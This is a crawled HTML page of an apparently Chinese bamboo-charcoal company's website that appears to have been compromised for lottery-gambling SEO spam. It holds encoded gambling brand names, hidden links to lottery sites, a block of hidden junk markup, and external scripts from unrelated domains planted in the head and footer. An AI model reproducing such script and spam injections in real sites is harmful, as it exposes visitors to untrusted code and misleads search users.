

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hduff.net/?yiyao/76.html
body_size: 8409
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>1877彩票 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="1877cc彩票网welcome官方为您提供1877彩票1877det最新版本注册、1877彩票(1877:bet)、1877彩票用户登录、1877彩票在线入口、1877彩票购彩邀请码、1877彩票线路导航、1877彩票购彩大厅。">
<meta name="keywords" content="1877彩票,1877彩票网">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1">
<meta name="mobile-agent" content="format=html5;url=http://m.0570yj.com/">
<meta name="mobile-agent" content="format=xhtml;url=http://m.0570yj.com/">
<meta name="applicable-device" content="pc">
<meta name="application-name" content="&#49;&#56;&#55;&#55;&#24425;&#31080;">
<meta name="apple-mobile-web-app-title" content="竹炭颗粒_工业竹炭粉_竹炭生物填料-&#49;&#56;&#55;&#55;&#24425;&#31080;">
<meta property="og:type" content="website">
<meta property="og:site_name" content="&#49;&#56;&#55;&#55;&#24425;&#31080;">
<meta property="og:url" content="http://hduff.net/">
<meta property="og:image" content="http://hduff.net//Content/File_Img/0570yj.com/logo19828.png">
<meta property="og:title" content="竹炭颗粒_工业竹炭粉_竹炭生物填料-&#49;&#56;&#55;&#55;&#24425;&#31080;">
<meta property="og:description" content="&#49;&#56;&#55;&#55;&#24425;&#31080;是一家专业从事木炭、竹炭等系列产品开发研究和生产销售的厂家，主要经营电池碳粉、工业冶炼炭粉、竹炭生物填料、活性炭原材料、出口日本调湿炭、竹炭污水处理填料、日本进口有机花肥、椰壳炭化料、竹炭颗粒、竹炭竹碳、非洲木炭、竹炭粉等，产品批发价格优惠，热销北京、上海、广东、山东、福建、江苏、浙江、河北等地。">
<meta property="og:tag" content="竹炭污水处理填料,日本进口有机花肥,出口日本调湿炭,竹炭生物填料,活性炭原材料,工业冶炼炭粉,椰壳炭化料,竹炭竹碳,竹炭颗粒,非洲木炭,电池碳粉,竹炭粉,炭粉">
<link href="http://hduff.net/" rel="canonical">
<link href="http://m.0570yj.com/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="/Content/File_Img/0570yj.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/Content/C_IMG/m213/green/font-awesome.min.css" rel="stylesheet">
<link href="/Content/C_IMG/m213/green/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m213/green/style.css" rel="stylesheet" type="text/css">
<script src="/Content/C_JS/m213/jquery-3.3.1.min.js"></script>
<script src="/Content/C_JS/jquery-1.7.2.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="index">
<header>
  <div   id="6su8nhmlcoq"    class="container flex jc-sb ai-c header-box">
    <div   id="6su8nhmlcoq"    class="top-logo"><a href="http://hduff.net/"><img src="/Content/File_Img/0570yj.com/logo19828.png" alt="&#49;&#56;&#55;&#55;&#24425;&#31080;"></a></div>
    <div   id="6su8nhmlcoq"    class="flex ai-c top-nav-box">
      <ul class="flex top-nav">
        <li><a href="http://hduff.net/" class="inmenu_1">首页</a></li>
<li><a href="http://hduff.net/about-us" class="inmenu">关于我们</a></li>
<li onmouseover="displaySubMenu(this)" onmouseout="hideSubMenu(this)"><a href="http://hduff.net/products" class="inmenu">公司产品</a>
<ul class="submenu"><li class="side_nav1" id="cat1"><a href="http://hduff.net/l1/">竹炭、竹炭颗粒</a></li>
<li class="side_nav1" id="cat2"><a href="http://hduff.net/l2/">进口木炭</a></li>
<li class="side_nav1" id="cat3"><a href="http://hduff.net/l3/">竹炭包</a></li>
<li class="side_nav1" id="cat4"><a href="http://hduff.net/l4/">竹纤维</a></li>
</ul></li>
<li><a href="http://hduff.net/newslist-1" class="inmenu">新闻动态</a></li>
<li><a href="http://hduff.net/industrylist-1" class="inmenu">行业知识</a></li>
<li><a href="http://hduff.net/contact-us" class="inmenu">联系我们</a></li>
<li><a href="http://hduff.net/inquiry" class="inmenu">留言板</a></li>

      </ul>
      <div   id="6su8nhmlcoq"    class="flex ai-c top-search">
        <div   id="6su8nhmlcoq"    class="flex ai-c top-search-box">
          <input type="text" name="lname" id="txtSearch">
          <button onclick="PSearch()"><i class="icon icon-search"></i></button>
        </div>
        <button class="top-search-btn" onclick="$('.top-search-btn i,.top-search-box').toggleClass('active')" id="btnSearch"><i class="icon icon-search"></i></button>
      </div>
    </div>
    <div   id="6su8nhmlcoq"    class="shownav-btn" onclick="$('.top-nav-box').toggleClass('active'), $(this).toggleClass('active')"><i class="icon icon-bars"></i></div>
  </div>
</header>
<div   id="6su8nhmlcoq"    class="unsee banner-box"><div id="wrapper">
  <div   id="6su8nhmlcoq"    class="slider-wrapper theme-default">
    <ul id="slider" class="nivoSlider">
      <li><a href="javascript:void(0);" target="_blank"><img src="/Content/File_Img/0570yj.com/ImgScroll/202012241351053877039.jpg?rnd=314" class="banner-pic" alt=""></a></li><li><a href="javascript:void(0);" target="_blank"><img src="/Content/File_Img/0570yj.com/ImgScroll/202012241505003599693.jpg?rnd=314" class="banner-pic" alt=""></a></li>
    </ul>
  </div>
</div></div>
<div   id="6su8nhmlcoq"    class="unsee aboutus">
  <div   id="6su8nhmlcoq"    class="container"><p class="title">关于我们</p>
<p class="title-text">&#49;&#56;&#55;&#55;&#24425;&#31080;&#49;&#56;&#55;&#55;&#24425;&#31080;是一家专业从事木炭、竹炭等系列产品开发研究和生产销售的厂家。主营电池碳粉、工业冶炼炭粉、竹炭生物填料、活性炭原材料、出口日本调湿炭、竹炭污水处理填料、日本进口有机花肥、椰壳炭化料、竹炭颗粒、竹炭竹碳、非洲木炭、竹炭粉等，产品热销北京、上海、广东、山东、福建、江苏、浙江、河北等地。</p>
<button class="flex jc-c ai-c more-btn hover-arrow-w">
<p>
<a href="/about-us" title="about us">more<a>
</p>
<i class="icon icon-arrow-g"></i>
</button>
<div   id="6su8nhmlcoq"    class="flex jc-sb aboutus-main">
  <div   id="6su8nhmlcoq"    class="about-main-lf">
    <ul>
      <li class="hover-arrow-w flex jc-sb active">
        <div   id="6su8nhmlcoq"    class="about-title">
          <p>在服务上 </p>
          <a>查看更多<i class="icon icon-arrow-g"></i></a></div>
        <div   id="6su8nhmlcoq"    class="num">01</div>
      </li>
      <li class="hover-arrow-w flex jc-sb">
        <div   id="6su8nhmlcoq"    class="about-title">
          <p>在产品上</p>
          <a>查看更多<i class="icon icon-arrow-g"></i></a></div>
        <div   id="6su8nhmlcoq"    class="num">02</div>
      </li>
      <li class="hover-arrow-w flex jc-sb">
        <div   id="6su8nhmlcoq"    class="about-title">
          <p>在价格上 </p>
          <a>查看更多<i class="icon icon-arrow-g"></i></a></div>
        <div   id="6su8nhmlcoq"    class="num">03</div>
      </li>
    </ul>
  </div>
  <div   id="6su8nhmlcoq"    class="about-main-rt">
    <ul class="about-intro-list">
      <li class="active">
        <div   id="6su8nhmlcoq"    class="about-map"><img src="/Content/ueditor-builder/net/upload1/Other/19828/6374441258519664167629155.jpg" alt="01"></div>
        <div   id="6su8nhmlcoq"    class="about-intro">建立一套健全有效的客户服务体制，以客户满意为第一目标； 
          第一时间解决客户的后顾之忧，增强合作伙伴在市场上的竞争力</div>
      </li>
      <li>
        <div   id="6su8nhmlcoq"    class="about-map"><img src="/Content/ueditor-builder/net/upload1/Other/19828/6374441258519664167629155.jpg" alt="02"></div>
        <div   id="6su8nhmlcoq"    class="about-intro">积极开发适销产品，各个环节严格控制； 
          产品设计独特，风格自然、简单，符合新的国际审美潮流</div>
      </li>
      <li>
        <div   id="6su8nhmlcoq"    class="about-map"><img src="/Content/ueditor-builder/net/upload1/Other/19828/6374441258519664167629155.jpg" alt="03"></div>
        <div   id="6su8nhmlcoq"    class="about-intro">消费者愿意接受，面对人群广泛；
          绝大多数的购买者都能成为忠实的消费者</div>
      </li>
    </ul>
    <ul class="flex jc-sb about-intro-nav">
      <li class="active"></li>
      <li></li>
      <li></li>
    </ul>
  </div>
</div></div>
</div>
<div   id="6su8nhmlcoq"    class="unsee products">
  <div   id="6su8nhmlcoq"    class="container container-1350">
    <p class="title">产品</p>
    <ul class="flex jc-c products-cate"><li><a href="http://hduff.net/l1/">竹炭、竹炭颗粒</a></li><li><a href="http://hduff.net/l2/">进口木炭</a></li><li><a href="http://hduff.net/l3/">竹炭包</a></li><li><a href="http://hduff.net/l4/">竹纤维</a></li></ul>
    <div   id="6su8nhmlcoq"    class="products-list-box"><ul class="flex flex-w jc-sb products-list"><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2021-09-29/202109291445091869.jpg" alt="中温竹炭颗粒5-10mm">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l1/list3/p5.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">中温竹炭颗粒5-10mm</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">竹炭颗粒的导电性 竹炭的电导率通常用电导率（k）表示，它是电阻率（ρ）的倒数，即</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l1/list3/p5.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211400327203.jpg" alt="中温竹碳粉1mm以下">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l1/list2/p4.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">中温竹碳粉1mm以下</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">冰箱、车厢、鞋柜、衣柜、室内等处可放置竹炭颗粒或竹炭粉，每间房可放置1盒（袋）专</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l1/list2/p4.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211400066883.jpg" alt="中温竹炭竹碳颗粒10-20MM">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l1/list1/p3.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">&#49;&#56;&#55;&#55;&#24425;&#31080;中温竹炭竹碳颗粒10-20MM</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">竹炭竹碳主要功效： 一、净化空气，清新宜人 竹炭的表面积大，缝隙多。具有较强的吸</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l1/list1/p3.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211401254056.jpg" alt="梅兰竹菊竹炭包">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l3/p6.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">梅兰竹菊竹炭包</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">我们这款梅兰竹菊竹炭包具有以下特点: (1)微生物与竹炭接触的表面积增大，增大了</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l3/p6.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211359489113.jpg" alt="高温原炭生物填料">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l1/list1/p2.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">高温原炭生物填料</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">是以优质竹材密封炭化，经800℃以上高温处理而成的炭化材料。目前，在生物除臭技术</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l1/list1/p2.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li><li class="unsee hover-arrow-w">
  <div   id="6su8nhmlcoq"    class="product-pic"><img src="/Content/File_Img/S_Product/small/2020-12-21/202012211358252480.jpg" alt="备长木炭">
    <div   id="6su8nhmlcoq"    class="product-pic-shadow"><a class="product-pic-shadow-border" href="http://hduff.net/l2/p1.html" target="_blank"><i class="icon icon-plus"></i></a></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-sb ai-c products-text">
    <div   id="6su8nhmlcoq"    class="products-text-lf">
      <p class="products-name">备长木炭</p>
      <div   id="6su8nhmlcoq"    class="products-intro maxline-2">的灰分含量会随炭化过程和温度而变化。灰分是木炭完全燃烧后留下的白色或粉色物质，我</div>
    </div>
    <div   id="6su8nhmlcoq"    class="products-text-rt"><a href="http://hduff.net/l2/p1.html" target="_blank"><i class="icon icon-arrow-g"></i></a></div>
  </div>
</li></ul></div>
  </div>
  <div   id="6su8nhmlcoq"    class="flex jc-c products-more"><a class="flex jc-c ai-c more-btn hover-arrow-w" href="/products">
    <p>更多</p>
    <i class="icon icon-arrow-g"></i></a>
  </div>
</div>
<div class="unsee video-box" id="videos">
  <div   id="6su8nhmlcoq"    class="video"><img src="/Content/C_CONIMG/20201224/video.jpg" alt="video">
    <button class="video-play-btn"></button>
  </div>
  <div   id="6su8nhmlcoq"    class="container container-1420 video-text">
    <p class="video-title">源头厂家，可加工定制</p>
    <p class="video-intro">“&#49;&#56;&#55;&#55;&#24425;&#31080;”是公司的强势品牌，秉承“缔造健康时尚的高品质生活”为核心理念，目前已开发适销的4大类产品近300个品种。 益家竹炭期待与您的合作！</p>
    <button class="flex jc-c ai-c more-btn more-btn-w hover-arrow-g">
    <p>more</p>
    <i class="icon icon-arrow-w"></i></button>
  </div>
</div>
<div   id="6su8nhmlcoq"    class="news-box">
  <div   id="6su8nhmlcoq"    class="container"><ul class="index-news-list"><li>
  <div   id="6su8nhmlcoq"    class="news-pic"><img src="/Content/upload/19828/202501091430439dc886730c51473bb1a6b1370d4e3df3.png" alt="电池碳粉：新能源时代的关键角色"></div>
  <div   id="6su8nhmlcoq"    class="flex news-date-line">
    <div   id="6su8nhmlcoq"    class="flex-c jc-c ai-c news-date">
      <p class="d">09</p>
      <p class="m">Jan</p>
    </div>
    <div   id="6su8nhmlcoq"    class="news-info-box">
      <div   id="6su8nhmlcoq"    class="news-info">
        <p class="news-title">电池碳粉：新能源时代的关键角色</p>
        <p class="news-text maxline-2">在新能源时代，电池碳粉正扮演着越来越重要的角色，它主要应用于电池的负极材料中，凭借独特的物理和化学性质，对电池性能产生关</p>
        <a href="http://hduff.net/news-1165033" class="flex jc-c ai-c more-btn hover-arrow-w">
        <p>更多</p>
        <i class="icon icon-arrow-g"></i></a></div>
    </div>
  </div>
</li><li>
  <div   id="6su8nhmlcoq"    class="news-pic"><img src="/Content/C_IMG/nopic.jpg" alt="竹炭生物填料的常识普及"></div>
  <div   id="6su8nhmlcoq"    class="flex news-date-line">
    <div   id="6su8nhmlcoq"    class="flex-c jc-c ai-c news-date">
      <p class="d">04</p>
      <p class="m">Dec</p>
    </div>
    <div   id="6su8nhmlcoq"    class="news-info-box">
      <div   id="6su8nhmlcoq"    class="news-info">
        <p class="news-title">&#49;&#56;&#55;&#55;&#24425;&#31080;竹炭生物填料的常识普及</p>
        <p class="news-text maxline-2">竹炭生物填料是一种高效、环保的材料，通常被广泛应用于生物除臭技术中。这种填料以优质的竹材为原料，经过密封炭化和800℃以</p>
        <a href="http://hduff.net/news-1163774" class="flex jc-c ai-c more-btn hover-arrow-w">
        <p>更多</p>
        <i class="icon icon-arrow-g"></i></a></div>
    </div>
  </div>
</li></ul></div>
  <div   id="6su8nhmlcoq"    class="flex jc-c products-more"><a class="flex jc-c ai-c more-btn hover-arrow-w" href="/newslist-1">
    <p>更多</p>
    <i class="icon icon-arrow-g"></i></a></div>
</div>
<div class="unsee numbers-box" id="number">
  <div   id="6su8nhmlcoq"    class="container container-1420 numbers">
    <ul class="flex jc-sa">
      <li class="flex jc-c ai-c"><i class="icon icon-bag"></i>
        <p class="num">10</p>
        <p class="num-text">余年行业经验</p>
      </li>
      <li class="flex jc-c ai-c"><i class="icon icon-reward"></i>
        <p class="num">300</p>
        <p class="num-text">多个产品种类</p>
      </li>
      <li class="flex jc-c ai-c"><i class="icon icon-rocket"></i>
        <p class="num">1000</p>
        <p class="num-text">多家合作客户</p>
      </li>
      <li class="flex jc-c ai-c"><i class="icon icon-reward-1"></i>
        <p class="num">3874</p>
        <p class="num-text">平米厂房面积</p>
      </li>
    </ul>
  </div>
</div>
<div class="unsee partners-box" id="partners">
  <div   id="6su8nhmlcoq"    class="container container-1420 ">
    <p class="title">合作客户</p>
    <div   id="6su8nhmlcoq"    class="partners-list">
      <ul class="partners-ul">
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-1.jpg" alt="partner-1"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-2.jpg" alt="partner-2"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-3.jpg" alt="partner-3"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-4.jpg" alt="partner-4"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-5.jpg" alt="partner-5"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-1.jpg" alt="partner-6"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-2.jpg" alt="partner-7"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-3.jpg" alt="partner-8"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-4.jpg" alt="partner-9"></li>
        <li class="flex jc-c ai-c"><img src="/Content/C_IMG/m213/partner-5.jpg" alt="partner-10"></li>
      </ul>
      <button class="morebtn morebtn-prev"><i class="icon icon-arrow-w"></i></button>
      <button class="morebtn morebtn-next"><i class="icon icon-arrow-w"></i></button>
    </div>
  </div>
</div>
<footer>
  <div   id="6su8nhmlcoq"    class="footer-main">
    <div   id="6su8nhmlcoq"    class="flex jc-sb container"><div   id="6su8nhmlcoq"    class="footer-intro-box">
  <p class="footer-intro-text">我们致力于木炭、竹炭等系列产品开发研究和生产销售。“&#49;&#56;&#55;&#55;&#24425;&#31080;”是公司的强势品牌，秉承“缔造健康时尚的高品质生活”为核心理念，目前已开发适销的4大类产品近300个品种。</p>
  <p class="footer-main-title">Newsletter</p>
  <div   id="6su8nhmlcoq"    class="flex send-box">
    <input type="text" placeholder="请输入您的留言" name="SubmitEmail_I" id="SubmitEmail_I">
    <button onclick="submitInquiry()" id="ImgSend_I"><i class="icon icon-plane"></i></button>
  </div>
</div>
      <div   id="6su8nhmlcoq"    class="footer-nav">
        <p class="footer-main-title">栏目导航</p>
        <li id="liabout-us"> <a href="http://hduff.net/about-us" class="inmenu">关于我们</a></li>
<li id="liproducts"> <a href="http://hduff.net/products" class="inmenu">公司产品</a></li>
<li id="linewslist-1"> <a href="http://hduff.net/newslist-1" class="inmenu">新闻动态</a></li>
<li id="liindustrylist-1"> <a href="http://hduff.net/industrylist-1" class="inmenu">行业知识</a></li>
<li id="licontact-us"> <a href="http://hduff.net/contact-us" class="inmenu">联系我们</a></li>
<li id="liinquiry"> <a href="http://hduff.net/inquiry" class="inmenu">留言板</a></li>
<li id="lisitemap"><a href="http://hduff.net/sitemap.xml" class="inmenu">站点地图</a></li>
</div>
      <div   id="6su8nhmlcoq"    class="footer-address">
        <p class="footer-main-title">联系我们</p>
        <p style=" color: #e4e6e8;">&#49;&#56;&#55;&#55;&#24425;&#31080;<br/>电话：0570-3071800<br/>销售：13511400905</p><p style=" color: #e4e6e8;">采购：13305705658</p><p style=" color: #e4e6e8;">传真：0570-3071800<br/>邮箱：wangwei9580@163.com<br/>地址：浙江省衢州市柯城区新新街道丹桂15栋-2<br/>&#49;&#56;&#55;&#55;&#24425;&#31080;网址：hduff.net</p></div>
    </div>
  </div>
  <div   id="6su8nhmlcoq"    class="copyright">
    <div   id="6su8nhmlcoq"    class="flex jc-sb container">
      <p>版权所有：&#49;&#56;&#55;&#55;&#24425;&#31080;    技术支持：浙江芝麻开门<img src="/Content/C_IMG/YqbYearLight5.png" class="YqbYears" alt=""></p>
      <p>我们是竹炭颗粒直销厂家,批发价格合理,想了解收购多少钱,哪家好请联系我们</p>
    </div>
  </div>
</footer>
<div   id="6su8nhmlcoq"    class="container"><div   id="6su8nhmlcoq"    class="footlinks"><span>友情链接：</span> </div></div>
<script src="/Content/C_JS/m213/script.js"></script>
<script src="/Content/C_JS/m213/banner.js"></script>
<script src="/Content/C_JS/m213/swiper.min.js"></script>
<script src="/Content/C_JS/Site_Common.js"></script>
<script src="/Content/C_JS/count.js"></script>
<script>
var vIpAddress="222.105.251.124";
var vSiteLangId="19828";
var numb = 2;
</script>
<style>
.index .partners-box{display:none;}
.page-news .news-img{display:none;}
</style><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="ry999如意彩票 - welcome" href="http://www.biggerzone.com">ry999如意彩票 - welcome</a>
<a target="_blank" title="万彩网8458" href="http://www.jmrh.com.cn">万彩网8458</a>
<a target="_blank" title="新彩90999" href="http://www.lbnl.cn">新彩90999</a>
<a target="_blank" title="吉彩网 - 首页" href="http://www.ykhxmj.com">吉彩网 - 首页</a>
<a target="_blank" title="88彩票 - 安全购彩" href="http://www.jillelizabeth.net">88彩票 - 安全购彩</a>
<a target="_blank" title="中信彩 - 首页" href="http://www.tjhhbaoan.com">中信彩 - 首页</a>
<a target="_blank" title="彩运网cy09909" href="http://www.wschuli.com">彩运网cy09909</a>
<a target="_blank" title="富彩vip - 首页" href="http://www.szdsm.com">富彩vip - 首页</a>
<script src="http://mytysoft.com/82.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='wal50'><dl id='wal50'></dl></pre><strike id='wal50'></strike><p id='wal50'><legend id='wal50'></legend><noframes id='wal50'><small id='wal50'></small><noframes id='wal50'></noframes></noframes></p><style id='wal50'><q id='wal50'></q></style><big id='wal50'></big><form id='wal50'></form><blockquote id='wal50'><ul id='wal50'><span id='wal50'><b id='wal50'><ol id='wal50'><big id='wal50'><span id='wal50'></span></big></ol><small id='wal50'></small><ol id='wal50'><ul id='wal50'><tbody id='wal50'><fieldset id='wal50'><strong id='wal50'><li id='wal50'><bdo id='wal50'><abbr id='wal50'></abbr></bdo><span id='wal50'></span></li></strong></fieldset></tbody></ul></ol><legend id='wal50'><noframes id='wal50'><tbody id='wal50'></tbody></noframes></legend></b><strong id='wal50'></strong></span></ul></blockquote><center id='wal50'><small id='wal50'><ins id='wal50'><td id='wal50'><div id='wal50'></div></td></ins></small></center><del id='wal50'><p id='wal50'></p><noscript id='wal50'><small id='wal50'><b id='wal50'></b><style id='wal50'></style><i id='wal50'></i><small id='wal50'><dl id='wal50'></dl><fieldset id='wal50'><form id='wal50'><dt id='wal50'><code id='wal50'></code><code id='wal50'><div id='wal50'></div></code></dt></form></fieldset></small></small><thead id='wal50'><kbd id='wal50'></kbd><sup id='wal50'><th id='wal50'></th></sup></thead><sup id='wal50'><strong id='wal50'><i id='wal50'></i></strong><small id='wal50'><div id='wal50'></div></small><ins id='wal50'></ins></sup><legend id='wal50'><table id='wal50'></table></legend></noscript></del><li id='wal50'><optgroup id='wal50'></optgroup></li><label id='wal50'></label><label id='wal50'></label><sub id='wal50'></sub><del id='wal50'></del><em id='wal50'><dd id='wal50'></dd></em><small id='wal50'></small><optgroup id='wal50'><dfn id='wal50'></dfn></optgroup><option id='wal50'><tr id='wal50'><code id='wal50'></code></tr></option><fieldset id='wal50'></fieldset><strong id='wal50'></strong><noframes id='wal50'><tfoot id='wal50'></tfoot></noframes><q id='wal50'><code id='wal50'><select id='wal50'></select></code></q><fieldset id='wal50'><big id='wal50'><tt id='wal50'></tt></big><p id='wal50'></p></fieldset><li id='wal50'></li><li id='wal50'></li><tfoot id='wal50'></tfoot><small id='wal50'></small><ul id='wal50'></ul><option id='wal50'></option><pre id='wal50'><ins id='wal50'></ins></pre><select id='wal50'></select><ins id='wal50'><td id='wal50'><i id='wal50'></i></td><u id='wal50'><code id='wal50'><thead id='wal50'><button id='wal50'><thead id='wal50'><option id='wal50'></option></thead></button></thead></code><fieldset id='wal50'><em id='wal50'><big id='wal50'></big></em></fieldset></u></ins><sup id='wal50'><strong id='wal50'></strong><del id='wal50'></del></sup><label id='wal50'></label><q id='wal50'><b id='wal50'><acronym id='wal50'></acronym><div id='wal50'><button id='wal50'><table id='wal50'></table><sup id='wal50'><dd id='wal50'><tfoot id='wal50'></tfoot></dd><blockquote id='wal50'><noframes id='wal50'></noframes></blockquote></sup></button></div></b><div id='wal50'><ul id='wal50'><li id='wal50'></li></ul></div></q><tfoot id='wal50'><font id='wal50'><i id='wal50'><dd id='wal50'></dd></i></font></tfoot><tr id='wal50'><optgroup id='wal50'></optgroup></tr><address id='wal50'><tfoot id='wal50'></tfoot><dd id='wal50'></dd></address><option id='wal50'><abbr id='wal50'><style id='wal50'></style><tt id='wal50'></tt><font id='wal50'></font><u id='wal50'><tt id='wal50'></tt></u></abbr></option><dd id='wal50'><ol id='wal50'></ol></dd><bdo id='wal50'><acronym id='wal50'><pre id='wal50'></pre></acronym><b id='wal50'><span id='wal50'></span></b><form id='wal50'></form></bdo><dl id='wal50'></dl><thead id='wal50'></thead><tt id='wal50'><tt id='wal50'></tt><sub id='wal50'><i id='wal50'><dt id='wal50'></dt><p id='wal50'></p></i></sub></tt><acronym id='wal50'><dd id='wal50'></dd></acronym><small id='wal50'><acronym id='wal50'><i id='wal50'><label id='wal50'><kbd id='wal50'><form id='wal50'><div id='wal50'><strike id='wal50'></strike></div></form></kbd></label></i></acronym><bdo id='wal50'></bdo><strike id='wal50'><table id='wal50'></table></strike></small><strike id='wal50'></strike><abbr id='wal50'></abbr><tbody id='wal50'></tbody><sup id='wal50'></sup><code id='wal50'><ul id='wal50'><tfoot id='wal50'></tfoot></ul></code><bdo id='wal50'></bdo><tr id='wal50'></tr><sup id='wal50'></sup><abbr id='wal50'></abbr><dfn id='wal50'><dir id='wal50'><p id='wal50'></p></dir><small id='wal50'><div id='wal50'></div></small></dfn><th id='wal50'><noscript id='wal50'></noscript></th><address id='wal50'><abbr id='wal50'></abbr><big id='wal50'></big></address><ol id='wal50'><dd id='wal50'><address id='wal50'></address></dd></ol><sub id='wal50'><optgroup id='wal50'></optgroup><thead id='wal50'></thead></sub><th id='wal50'><del id='wal50'></del></th><dd id='wal50'><small id='wal50'></small></dd><option id='wal50'><thead id='wal50'></thead></option><blockquote id='wal50'></blockquote><option id='wal50'></option><noframes id='wal50'><legend id='wal50'><style id='wal50'><dir id='wal50'><q id='wal50'></q></dir></style></legend></noframes><u id='wal50'></u><table id='wal50'><table id='wal50'><dir id='wal50'><thead id='wal50'><dl id='wal50'><td id='wal50'></td></dl></thead></dir><noframes id='wal50'><i id='wal50'><tr id='wal50'><dt id='wal50'><q id='wal50'><span id='wal50'><b id='wal50'><form id='wal50'><ins id='wal50'></ins><ul id='wal50'></ul><sub id='wal50'></sub></form><legend id='wal50'></legend><bdo id='wal50'><pre id='wal50'><center id='wal50'></center></pre></bdo></b><th id='wal50'></th></span></q></dt></tr></i></noframes><em id='wal50'><optgroup id='wal50'><dfn id='wal50'><del id='wal50'><code id='wal50'></code></del></dfn></optgroup></em><noframes id='wal50'><div id='wal50'><tfoot id='wal50'></tfoot><dl id='wal50'><fieldset id='wal50'></fieldset></dl></div></noframes><label id='wal50'></label></table><tfoot id='wal50'></tfoot></table><span id='wal50'></span><dfn id='wal50'></dfn><tr id='wal50'></tr><th id='wal50'><tt id='wal50'></tt><dd id='wal50'></dd></th><optgroup id='wal50'></optgroup><blockquote id='wal50'></blockquote><center id='wal50'></center><em id='wal50'><kbd id='wal50'></kbd><li id='wal50'><span id='wal50'></span></li><pre id='wal50'></pre></em><ol id='wal50'><tt id='wal50'><label id='wal50'><kbd id='wal50'></kbd></label></tt></ol><sub id='wal50'><sup id='wal50'><dl id='wal50'></dl><td id='wal50'></td><tt id='wal50'><blockquote id='wal50'><big id='wal50'><ol id='wal50'><tt id='wal50'><code id='wal50'><p 